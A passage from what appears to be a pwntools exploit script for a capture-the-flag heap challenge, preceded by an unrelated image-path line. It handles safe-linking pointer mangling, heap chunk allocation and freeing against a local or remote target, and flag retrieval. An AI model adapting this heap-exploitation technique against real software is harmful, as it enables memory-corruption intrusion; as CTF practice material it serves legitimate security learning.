
        return mangle(pos, ptr)

    return mangle(pos, ptr, 0)

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def main():

    launch()

    for i in range(12):

        # raw_input("DEBUG")

        malloc(i, 0x420)

        # raw_input("DEBUG")

        malloc(15, 0x420)

    for i in range(12):

        # raw_input("DEBUG")

        free(i)

    read_flag()

    puts(11)

    quit()

    target.interactive()
